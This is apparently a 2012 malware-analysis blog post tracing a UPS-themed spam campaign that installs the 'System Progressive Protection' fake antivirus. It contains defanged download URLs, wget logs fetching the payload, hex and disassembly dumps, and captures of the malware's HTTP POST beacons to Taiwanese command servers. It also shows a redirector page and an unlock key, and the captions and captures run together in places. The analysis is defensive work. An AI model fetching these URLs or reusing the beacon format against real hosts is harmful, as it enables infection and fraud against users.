How, from where, by which IP you got infected w/FakeAV: System Progressive Protection; UPS Fake Spam, Spain's Front End Infector+Support Page, and Taiwan's CnC server

24 Nov 2012 Today I was receiving report of another UPS spam (again, thank's to officer Pryor). Which lead users to download the FakeAV System Progressive Protection. This investigation is exposing all aspect of infection, from which spam, what downloaded trojan downloader used, which CnC used for communication and down to the support page.Infection Summary
1. Drive by spam
2. w/html URL to h00p://proyectosnavarra.es/CMUNFWKUWY.html ←Troj/Downloader's dropper
3. Trojan Download FakeAV installer from IPs`: 217.76.130.213 (Spain),
59.126.131.132 (Taiwan), 61.222.241.208 (Taiwan) & 217.76.130.3 (Spain)
4. Send data to these IP: 59.126.131.132, 61.222.241.208 (Taiwan)
5. Support Center is in this IP: 178.32.29.188 (Spain)
All of the data written is as per it is, for the law evidence & research purpose I also share the samples and captures. I am so sorry for taking so long analyzing this, since I have only one windows machine to perform all of this analysis.
Here we go..
Following another reported UPS email like below...
Which lead us to the link:h00p://proyectosnavarra・es/CMUNFWKUWY.htmlOne thing I LOVE of spam infection is we can fetch it well...--15:36:04-- h00p://proyectosnavarra.es/Receipt.zipIs a zip alright...
=> `Receipt.zip'
Resolving proyectosnavarra.es... 217.76.130.213, 217.76.130.3
Connecting to proyectosnavarra.es|217.76.130.213|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 93,060 (91K) [application/x-zip-compressed]
15:36:07 (56.43 KB/s) - `Receipt.zip' saved [93060/93060]0000 50 4B 03 04 14 00 00 00 08 00 45 87 77 41 F1 63 PK........E.wA.cAnd this zip file contains a malware (see pic below)
0010 BA 03 FE 6A 01 00 00 5C 02 00 12 00 00 00 50 6F ...j..........Po
0020 73 74 61 6C 5F 52 65 63 65 69 70 74 2E 65 78 65 stal_Receipt.exe
0030 EC BD 7D 7C 54 D5 B5 30 7C 66 E6 64 72 92 4C 72 ..}|T..0|f.dr.Lr
0040 06 48 30 40 80 00 41 D1 A0 46 87 68 E2 10 9C 18 .H0@..A..F.h....
0050 26 C4 8F E0 C4 C0 0C 11 12 E8 15 D2 38 A5 95 C2 &...........8...
0060 39 80 95 40 D2 93 A1 39 39 8E A5 AD DC 6B AF 7A 9..@...99....k.z
0070 2B 0F 7A 1F 7D DA DB DA 56 3E FC 00 67 08 E6 43 +.z.}...V>..g..C
0080 91 86 8F 62 28 41 07 4D 71 8F 27 62 10 4C 26 10 ...b(A.Mq.'b.L&.
0090 72 9E B5 F6 99 99 04 DB FB DE BE EF EF 3E EF FB r............>..
00A0 CF CB 8F 39 67 7F AC BD F6 DA 6B AF BD F6 5A FB ...9g.....k...Z.What's inside?
// extract it...
$ unzip ./Receipt.zip
Archive: ./Receipt.zip
extracting: Postal_Receipt.exe
//File timestamps..
-rwxr-xr-x 1 xxx xxx 154624 Nov 23 16:58 Postal_Receipt.exe* <=== see the creaion date, new!Binary Analysis
Let's "surgery" this Postal_Receipt.exe, looks like a plain PE:0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..............Some details of binary:
0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00 ................
0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ........!..L.!Th
0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
0070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
0080 D1 46 30 9D 95 27 5E CE 95 27 5E CE 95 27 5E CE .F0..'^..'^..'^.
0090 06 69 C6 CE 94 27 5E CE 8E BA F5 CE B5 27 5E CE .i...'^......'^.
00A0 8E BA C0 CE 86 27 5E CE 8E BA F4 CE E3 27 5E CE .....'^......'^.
00B0 9C 5F CD CE 90 27 5E CE 95 27 5F CE CB 27 5E CE ._...'^..'_..'^.
00C0 8B 75 DA CE 94 27 5E CE 8B 75 CF CE 94 27 5E CE .u...'^..u...'^.
00D0 52 69 63 68 95 27 5E CE 00 00 00 00 00 00 00 00 Rich.'^.........
00E0 00 00 00 00 00 00 00 00 50 45 00 00 4C 01 04 00 ........PE..L...
00F0 C0 63 AF 50 00 00 00 00 00 00 00 00 E0 00 03 01 .c.P............Sections:It has the strings here --->>[CLICK]This is strings with calls -->>[CLICK]Also is having Calls/DLL List here -->>[CLICK]Having the Functions list here--->>[CLICK]*) those similar functions often seen in the crypted malwares... //Upon starts this binary get environment & execute command line:
.text 0x1000 0xcfe1 53248
.rdata 0xe000 0x29d0 10752
.data 0x11000 0x3a84 7680
.rsrc 0x15000 0x13ed0 81920
Entry Point at 0xe87
Virtual Address is 0x401a87
Compiler: Microsoft Visual C++ 8
CRC Check Failed, Claimed: 0 Actual: 191423
Compile Time: 0x50AF63C0 [Fri Nov 23 11:53:36 2012 UTC]
MIMEType : application/octet-stream
Subsystem : Windows GUI
MachineType : Intel 386 or later, and compatibles
TimeStamp : 2012:11:23 11:53:36+00:00
FileType : Win32 EXE
PEType : PE32
CodeSize : 53248
LinkerVersion : 9.0
EntryPoint : 0x1a87
InitializedDataSize : 100352
SubsystemVersion : 5.0
OSVersion : 5.0loc_40191A://Other OP i.e. creating+write files, Get/Create/Terminate Process acts -->>[CLICK]Also a dialog-box OP like below w/File Operations, Implied a GUI↓ // Some file w/dialog box...see a lot of these in FakeAV Malwares...
push 58h
push offset unk_40FF80
call sub_403D40
lea eax, [ebp-68h]
push eax ; lpStartupInfo
call ds:GetStartupInfoW
xor esi, esi
cmp dword_414A6C, esi
jnz short loc_401945
↓
loc_401945:
loc_401958:
loc_401953:
loc_40198E:
loc_40199F:
loc_4019B0:
↓
loc_4019C9:
call ds:GetCommandLineA
mov dword_414A68, eax
call sub_405C67
mov lpMem, eax
call sub_405BAC
test eax, eax
jns short loc_4019EF
↓
loc_4019EF:
loc_401A00:
loc_401A13:
loc_401A24:.text:0040DF5A align 10h
.text:0040DF60 push ebp
.text:0040DF61 mov ebp, esp
.text:0040DF63 mov eax, ds:ChooseFontW ; Create a Font common dialog box
.text:0040DF68 mov dword_412C84, eax
.text:0040DF6D mov ecx, ds:GetFileTitleW ; Extract FileName from FullName
.text:0040DF73 mov dword_412C88, ecx
.text:0040DF79 mov edx, ds:PageSetupDlgW ; Create a Page Setup dialog box for
.text:0040DF79 ; specifying the attributes of a printed page
.text:0040DF7F mov dword_412C8C, edx
.text:0040DF85 mov eax, ds:FindTextW ; Create a system-defined modeless
.text:0040DF85 ; dialog box for text-search
.text:0040DF8A mov dword_412C90, eax
.text:0040DF8F mov ecx, ds:PrintDlgExW
.text:0040DF95 mov dword_412C94, ecx
.text:0040DF9B mov edx, ds:GetFileTitleW ; Extract FileName from FullName
.text:0040DFA1 mov dword_412C98, edx
.text:0040DFA7 mov eax, ds:GetOpenFileNameW ; Create an Open common dialog box
.text:0040DFAC mov dword_412C9C, eax
.text:0040DFB1 mov ecx, ds:ReplaceTextW ; Create a system-defined modeless
.text:0040DFB1 ; dialog box for text-replace
.text:0040DFB7 mov dword_412CA0, ecx
.text:0040DFBD mov edx, ds:CommDlgExtendedError ; Get a common dialog box error code
.text:0040DFC3 mov dword_412CA4, edx
.text:0040DFC9 mov eax, ds:GetSaveFileNameW ; Create a Save common dialog box
.text:0040DFCE mov dword_412CA8, eax
.text:0040DFD3 mov ecx, ds:ChooseFontW ; Create a Font common dialog box
.text:0040DFD9 mov dword_412CAC, ecx
.text:0040DFDF pop ebp
.text:0040DFE0 retnBehaviour Analysis
This is the result if you run the softwares, I'll make it brief. //File activities...//self deletion of the original sample..//Created processes...
C:\unixfreaxjp-test\sample.exe
////drops & self-copied into...
1. C:\Documents and Settings\User\Local Settings\Application Data\hdjusttt.exe
*) This name is random in every case...//By: origin hdjusttt.exe 249d145396baa974753e41d79982ae81190ffeafd24b9acdadc2d451fdb8f81d ,//Three important Registry changes detected...
//path=C:\Documents and Settings\User\Local Settings\Application Data\hdjusttt.exe (sample)
|
+-- 0xf0 notepad.exe C:\WINDOWS\system32\NOTEPAD.EXE
+-- 0x7e4 svchost.exe C:\WINDOWS\system32\svchost.exe (Foreign Memory Regions Written)
//With thread below...
0xf0 notepad.exe 0xf4 0x7c810867
|
+--0x348 svchost.exe 0x784 0x7c810856 (Foreign Memory Regions Written)
+--0x3e8 svchost.exe 0x94 0x7c810856 (Foreign Memory Regions Written)
+--0x7e4 svchost.exe 0xb8 0x7c810867 (Foreign Memory Regions Written)//Creating fake NotePad...//Downloads and install FakeAV components:
HKCU\Software\Microsoft\Notepad
//Internet settings...
Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings
Type: REG_BINARY/REG_BINARY
From: 56/56
To: XX/XX //binary...
//malware exec start origin regists...
Key: HKU\..\Software\Microsoft\Windows\CurrentVersion\Explorer\ShellFolders
Type: Local AppData
New: C:\DocumentsandSettings\Administrator\LocalSettings\Application Datadate hrs size filename md5//And runs it like this captured...
-----------------------------------------------------------------------------------------------
2012/11/24 20:53 2,960 945C33B96395E50D0000945B9F62EA33 811cfb9b55bd85562a5466918ebd2c63
2012/11/24 20:09 443,392 945C33B96395E50D0000945B9F62EA33.exe 62ed7e0847e333064d75555446d92bff
2012/11/24 20:09 4,286 945C33B96395E50D0000945B9F62EA33.ico f979390b4527bed0661ff1130202a1b5Yes, the strange desktop task icons shows you fake alert... And the Notepad suddenly popped-up, I suppose is to make users feel that - the PC is currently infected (LOL) //Then it started to scan your PC with fake scans & licking everything...
After the scan done it will pop this message to make you pay to continue using ur PC..
↑I marked the support center & the non-refund terms.. It dropped the malware saved data below: File:945C33B96395E50D0000945B9F62EA33 MD5:811cfb9b55bd85562a5466918ebd2c63, Contents:
Not only the above crime, this software actually sent ur data outside, see the PoC in the Network analysis below...
0000 41 3B 11 3E 7D 59 5F 25 69 48 32 1B 6C 64 69 18 A;.>}Y_%iH2.ldi.
0010 71 5A 7A 70 1C 15 72 70 DB 42 18 DA 74 1F FB 00 qZzp..rp.B..t...
0020 94 A0 F4 CB 2A D9 90 09 FF A9 2C F8 57 27 9E 71 ....*.....,.W'.q
0030 99 78 6D 9F 50 87 F6 7F 5A AE 72 C7 CD 45 BD 80 .xm.P...Z.r..E..
0040 31 8F F0 0F 04 6B 4B 46 3D 68 F0 E7 91 89 C5 B3 1....kKF=h......
0050 70 45 14 80 9F 3E D4 2B 19 45 D7 7C C2 4A 98 AA pE...>.+.E.|.J..
0060 AA 39 19 F8 E8 68 4D 16 DB B2 CF CE 70 5D 69 35 .9...hM.....p]i5
0070 FA A1 C7 A3 DB 84 31 44 D4 F3 05 0C C1 CB 91 06 ......1D........
0080 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0090 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
00A0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
00B0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
00C0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
00D0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
00E0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
00F0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0100 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0110 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0120 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0130 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0140 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0150 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0160 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0170 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0180 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
0190 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
01A0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
01B0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
01C0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
01D0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
01E0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.q
01F0 FF A9 2C F8 57 27 9E 71 FF A9 2C F8 57 27 9E 71 ..,.W'.q..,.W'.qNetwork analysis
Three communications to 217.76.130.213, 59.126.131.132, 61.222.241.208 occurred: The first trace network was the download of the FakeAV program, from Host: proyectosnavarra.es(217.76.130.213), memo'ed this as below:0000 00 a0 c9 22 b0 ee 00 1b 8b 69 9d 9d 08 00 45 00 ...".... .i....E.↑It said GET /945C33B96395E50D0000945B9F62EA33.exe HTTP/1.0 After getting installed I recorded all of comm PCAP data, highlighted below: //Sending data to (59.126.131.132:8080) using HTTP/POST
0010 00 b7 8f 3c 40 00 80 06 47 38 c0 a8 07 02 d9 4c ...<@... G8.....L
0020 82 d5 06 6b 00 50 b4 7c 5e fe 0e 68 c8 3f 50 18 ...k.P.| ^..h.?P.
0030 7d 78 a9 18 00 00 47 45 54 20 2f 39 34 35 43 33 }x....GE T /945C3
0040 33 42 39 36 33 39 35 45 35 30 44 30 30 30 30 39 3B96395E 50D00009
0050 34 35 42 39 46 36 32 45 41 33 33 2e 65 78 65 20 45B9F62E A33.exePOST /index.php HTTP/1.1And got replied below: (NOTE: It saved data in your PC)
Host: 59.126.131.132:8080:80
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 6.1; SV1; .NET CLR 1.1.4777)
Accept: */*
Accept-Language: en-gb
Accept-Encoding: deflate
Cache-Control: no-cache
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 848
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="sid"
6505105311892209
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="up"
431718
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="wbfl"
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="v"
201
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="ping"
1182
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="guid"
{BC471CE6-8BA5-4705-B840-5CEA99636DEC}
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="wv"
5#2#3#0#2600#0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="ms"
0:0:0:0:0:0:0:0:0:0:0:0:0:0:0:0:0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="sr"
0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="ar"
0
--1BEF0A57BE110FD467A--HTTP/1.1 200 OK//Then it sends data to (61.222.241.208:8080) via HTTP/POST like as before...
Server: nginx/0.8.54
Date: Sat, 24 Nov 2012 11:46:15 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.4.4-7
Vary: Accept-Encoding
Content-Length: 823
HTTP/1.1 200 OK
Date: Sat, 24 Nov 2012 11:46:22 GMT
Server: Apache/2.2.16
Content-Length: 637
Connection: close
Content-Type: multipart/form-data; boundary="1BEF0A57BE110FD467A"
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="COMMON"; filename="COMMON.BIN"
Content-Type: application/octet-stream
'hr.%-.+.*+.(**#"))+"'4hr.%.'ywtxp%.'m%.***.'4m%.'h%*/+5*(.5--5)*,!#+#+.
*,#5,,5*+(5./!#+#+.*##5)*)5*.-5*#+!#+#+.*##5/+5*/*5/!/(/.-.)+)5*-"5))/5)
+)!#+#+.)**5*,)5**)5,!#+#+./-5*+.5*)*5#-!/(/.-..+5))5*(-5*.+!#+#+.."5*)-
5*(*5*()!#+#+.."5).5*#"5)(/!#+#+.-*5)))5)/*5)+#!#+#+.--5)()5*/.5*,/!---,.
#*5"(5)/#5*.)!#+#+.#)5**(5)+/5))#!#+#+."*5*)*5"+5#+!#+#+."*5)+.5-(5*"/!/(/
.-.wt}o|nu+*5in.kthoytc"+*5in.hytwo,*5in.hwtktpzu)*5in.o~izurzu***5in'4h%.
'h~w}rk%."5*)-5*(*5*()'4h~w}rk%.'4ywtxp%--1BEF0A57BE110FD467A--POST /index.php HTTP/1.1And got replied too↓(NOTE: It saved data in your PC)
Host: 61.222.241.208:8080:80
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 6.1; SV1; .NET CLR 1.1.4777)
Accept: */*
Accept-Language: en-gb
Accept-Encoding: deflate
Cache-Control: no-cache
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 848
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="sid"
3549713911081243
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="up"
689468
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="wbfl"
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="v"
201
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="ping"
1182
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="guid"
{BC471CE6-8BA5-4705-B840-5CEA99636DEC}
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="wv"
5#2#3#0#2600#0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="ms"
0:0:0:0:0:0:0:0:0:0:0:0:0:0:0:0:0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="sr"
0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="ar"
0
--1BEF0A57BE110FD467A--HTTP/1.1 200 OK//Then it seeked DNS of sys.cougarsupport.net TestPC --> 8.8.8.8 DNS Standard query A sys.cougarsupport.net 8.8.8.8 --> TestPC DNS Standard query response A 178.32.29.188
Server: nginx/1.2.5
Date: Sat, 24 Nov 2012 11:53:53 GMT
Content-Type: text/html
Content-Length: 823
Connection: keep-alive
X-Powered-By: PHP/5.4.4-7
Vary: Accept-Encoding
HTTP/1.1 200 OK
Date: Sat, 24 Nov 2012 11:50:37 GMT
Server: Apache/2.2.16
Content-Length: 637
Connection: close
Content-Type: multipart/form-data; boundary="1BEF0A57BE110FD467A"
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="COMMON"; filename="COMMON.BIN"
Content-Type: application/octet-stream
'hr.%(./",*("**+#*)/('4hr.%.'ywtxp%.'m%.***.'4m%.'h%*/+5*(.5--5)*,!#+#+.*,#5,,
5*+(5./!#+#+.*##5)*)5*.-5*#+!#+#+.*##5/+5*/*5/!/(/.-.)+)5*-"5))/5)+)!#+#+.)**5
*,)5**)5,!#+#+./-5*+.5*)*5#-!/(/.-..+5))5*(-5*.+!#+#+.."5*)-5*(*5*()!#+#+.."5).
5*#"5)(/!#+#+.-*5)))5)/*5)+#!#+#+.--5)()5*/.5*,/!---,.#*5"(5)/#5*.)!#+#+.#)5**
(5)+/5))#!#+#+."*5*)*5"+5#+!#+#+."*5)+.5-(5*"/!/(/.-.wt}o|nu+*5in.kthoytc"+*5in.
hytwo,*5in.hwtktpzu)*5in.o~izurzu***5in'4h%.'h~w}rk%-*5)))5)/*5)+#'4h~w}rk%.'4y
wtxp%--1BEF0A57BE110FD467A--0000 00 a0 c9 22 b0 ee 00 12 f0 e9 3e 3e 08 00 45 00 ...".... ..>>..E.Which ending up the request of the support center web site...
0010 00 43 01 39 00 00 80 11 61 65 c0 a8 07 54 08 08 .C.9.... ae...T..
0020 08 08 04 b4 00 35 00 2f b5 9d d5 31 01 00 00 01 .....5./ ...1....
0030 00 00 00 00 00 00 03 73 79 73 0d 63 6f 75 67 61 .......s ys.couga
0040 72 73 75 70 70 6f 72 74 03 6e 65 74 00 00 01 00 rsupport .net....
0050 01GET /?nid=9455E50D HTTP/1.1Here's the snapshot of support page of this sh*t↓
Accept: */*
Accept-Language: ja
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: sys.cougarsupport.net
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 24 Nov 2012 11:54:06 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.3.14
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
4e44
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "h00p://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="h00p://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title> System Progressive Protection </title>
<meta h00p-equiv="Content-type" content="text/html;charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="styles/main.css" />
</head>
<body>
<div class="wrap">
<div class="left-part">
<div class="logo-img">
<img src="/img/system-progressive-protection.png" alt="logo" />
</div> :
:
IP Infector's History Analysis
As we see, the A record leads us to IP 217.76.130.213, 217.76.130.3 I think I saw the 217.76.130.213 before... seeking the notes & found below previous infections in that IP://infector records, source: SPAMLet's see the current status of this IP infector, suspected an EK is active there, used the recent url... //fetch...
h00p://cimatfoto.com/
h00p://grupoestudio.com/default.html
//trojan dropped records, source also SPAM
h00p://bc2bc.eu/imagenes/explorer-7.0.exe
h00p://grupoestudio.com/get_flash_update.exe--17:03:36-- h00p://cimatfoto.com/It is an an IFRAME redirector...to m1 & m2.htm
=> `index.html'
Resolving cimatfoto.com... 217.76.130.213
Connecting to cimatfoto.com|217.76.130.213|:80... connected.
HTTP request sent, awaiting response... 200 OK
HTTP/1.1 200 OK
Content-Length: 481
Content-Type: text/html
Content-Location: h00p://cimatfoto.com/index.htm
Last-Modified: Wed, 29 Feb 2012 11:59:52 GMT
Accept-Ranges: bytes
ETag: "caa60a5d9f6cc1:958"
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Sat, 24 Nov 2012 08:06:03 GMT
Connection: keep-alive
Length: 481 [text/html]
17:03:37 (12.07 MB/s) - `index.html' saved [481/481]$ cat index.htmlAnd we found what looks like infector in m2.htm↓
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Cimat Foto s.a.</title>
</head>
<frameset rows="1,*" cols="*" framespacing="0" frameborder="NO" border="0">
<frame src="m1.htm" name="m1" scrolling="NO" noresize id="m1">
<frame src="m2.htm" name="m2" id="m2">
</frameset>
<noframes><body>
</body></noframes>
</html>--17:07:54-- h00p://cimatfoto.com/m2.htmLeads us to download Inicio.html & lead us to spanish photography online store/site, a spam site it is (darn!) But the other history of the downloaded trojans shows us this is not a good site/IP. We know it is an unhealthy redirector scheme and God knows what other evil landing page w/redir schemes exists in this IP..
=> `m2.htm'
Resolving cimatfoto.com... 217.76.130.213
Connecting to cimatfoto.com|217.76.130.213|:80... connected.
h00p request sent, awaiting response... 200 OK
Length: 736 [text/html]
17:07:55 (20.76 MB/s) - `m2.htm' saved [736/736]
$ cat m2.htm
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"h00p://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta h00p-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Documento sin título</title>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_goToURL() { //v3.0
var i, args=MM_goToURL.arguments; document.MM_returnValue = false;
for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}
//-->
</script>
</head>
<body onLoad="MM_goToURL('parent.frames[\'m2\']','WEB/Inicio.html');return document.MM_returnValue">
<img src="h00p://cgi.cimatfoto.com/Count.exe?df=cimatfoto.com.c1&dd=57chevy&sh=F&ft=0&pad=F">
</body>
</html>Samples / References
Samples of this analysis↓You can download them here-->>[CLICK] Virus Total Detection Ratio↓ CMUNFWKUWY.html 4fc7aba0c29053469b9f5c6ff2b04c1b (0/44) malware.eml 434b9db6d22b0a09f3adab8ae8ebdf34 (0/44) Postal_Receipt.exe 3811ed1d5493d02ee7720f36e31a54c4 (20/44) Receipt.zip f59f065647151aa701c553bea0da44c1 (22/44) 945C33B96395E50D0000945B9F62EA33.exe 62ed7e0847e333064d75555446d92bff (2/44) ↑If you see these well, infectors are about 50% detected, but the FakeAV program - is only detected by 2(two) AntiVirus products..(ESET & K7) POINT is the usage of the crypter made malware detection ratio smaller.. If you got locked by this mess, below is the unlocked key:
AA39754E-715219CEThere are many way to REMOVE this malware -->>[CLICK] Be careful friends by opening UPS emails. Stay Safe!
#MalwareMustDie